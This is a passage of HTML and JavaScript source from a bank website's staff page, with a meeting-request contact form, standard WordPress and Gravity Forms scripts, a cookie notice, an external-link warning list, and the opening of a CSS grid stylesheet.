                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/sam-thompson/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>Instagram</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"26a6cf8d7e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"6d7f998523","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"11d169d4e2"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707969914" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-22 14:56:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css
body_size: 553
content:
.new-row{margin-right:-13px;margin-left:-13px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[class^="col-"]{position:relative;min-height:1px;padding-right:13px;padding-left:13px}.col-1{width:6.25%}.col-2{width:12.5%}.col-3{width:18.75%}.col-4{width:25%}.col-5{width:31.25%}.col-6{width:37.5%}.col-7{width:43.75%}.col-8{width:50%}.col-9{width:56.25%}.col-10{width:62.5%}.col-11{width:68.75%}.col-12{width:75%}.col-13{width:81.25%}.col-14{width:87.5%}.col-15{width:93.75%}.col-16{width:100%}.col-1-12{width:8.33333%}.col-2-12{width:16.66667%}.col-3-12{width:25%}.col-4-12{width:33.33333%}.col-5-12{width:41.66667%}.col-6-12{width:50%}.col-7-12{width:58.33333%}.col-8-12{width:66.66667%}.col-9-12{width:75%}.col-10-12{width:83.33333%}.col-11-12{width:91.66667%}.col-12-12{width:100%}@media screen and (min-width: 40em){.col-md-1{width:6.25%}.col-md-2{width:12.5%}.col-md-3{width:18.75%}.col-md-4{width:25%}.col-md-5{width:31.25%}.col-md-6{width:37.5%}.col-md-7{width:43.75%}.col-md-8{width:50%}.col-md-9{width:56.25%}.col-md-10{width:62.5%}.col-md-11{width:68.75%}.col-md-12{width:75%}.col-md-13{width:81.25%}.col-md-14{width:87.5%}.col-md-15{width:93.75%}.col-md-16{width:100%}.col-md-1-12{width:8.33333%}.col-md-2-12{width:16.66667%}.col-md-3-12{width:25%}.col-md-4-12{width:33.33333%}.col-md-5-12{width:41.66667%}.col-md-6-12{width:50%}.col-md-7-12{width:58.33333%}.col-md-8-12{width:66.66667%}.col-md-9-12{width:75%}.col-md-10-12{width:83.33333%}.col-md-11-12{width:91.66667%}.col-md-12-12{width:100%}}@media screen and (min-width: 